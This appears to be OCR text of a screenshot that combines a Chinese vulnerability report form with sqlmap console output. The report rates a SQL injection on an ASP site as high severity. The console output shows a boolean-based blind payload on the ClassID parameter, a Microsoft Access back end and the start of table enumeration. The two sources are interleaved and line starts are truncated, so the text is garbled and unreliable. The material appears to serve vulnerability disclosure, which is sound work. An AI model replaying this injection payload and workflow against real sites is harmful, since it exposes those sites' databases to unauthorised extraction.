 命令提示符
{1.3.11.5#dev}
V...
http://sqlmap.org
网站名称
网站域
名/IP
发现时间
隐患类型 隐患级别 隐患地址
SQL 注入 高
:\tools\Python38\lib\codecs.py:905: RuntimeWarning: line buffering (buffering=1) isn't supported in binary mod
ault buffer size will be used
file = builtins.open(filename, mode, buffering)
隐患描述：
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are n
1. SQL 注入
ible for any misuse or damage caused by this program
隐患危害： 获取数据库敏感信息
*] starting @ 10:46:44 /2021-06-25/
隐患 URL：
10:46:44] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows NT 5.1; U; en) Opera 8.0' f
D:\tools\sqlmap\data\txt\user-agents.txt'
=24&keywords=
10:46:44] [INFO] resuming back-end DBMS 'microsoft access
验证情况：
10:46:44] [INFO] testing connection to the target URL
ou have not declared cookie(s), while server wants to set its own ('ASPSESSIONIDSASSSCBS=PJBBPKJCOPD...ABHCKPO
http://
asp?ClassID=1*&classxid=24&keywords=
you want to use those [Y/n] Y
qlmap resumed the following injection point(s) session:
--
arameter: ClassID (GET)
Type: boolean-based blind
修复建议：
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ClassID=24 AND 8891=8891&classxid=24&keywords=
校验用户提交的 敏感字符
--
10:46:45] [INFO] the back-end DBMS is Microsoft Access
ack-end DBMS: Microsoft Access
10:46:45] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'